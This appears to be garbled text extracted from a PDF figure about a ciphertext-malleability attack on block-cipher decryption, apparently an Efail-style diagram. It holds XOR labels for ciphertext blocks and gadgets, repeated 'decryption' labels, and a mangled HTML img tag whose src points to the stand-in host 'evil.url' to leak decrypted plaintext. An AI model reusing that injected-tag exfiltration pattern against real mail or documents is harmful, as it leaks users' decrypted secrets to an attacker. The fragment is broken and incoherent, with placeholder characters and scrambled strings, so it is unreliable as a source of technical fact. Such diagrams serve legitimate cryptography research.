 X0=IV⊕p0⊕g0 c0 X1=IV⊕p0⊕g1 c0 c1
decryption decryption decryption decryption
<img ignore= " ? ? ? ? ? ? ? ? " src=evil.url/ :Se@ld-i5-great
g0 garbage g1 p1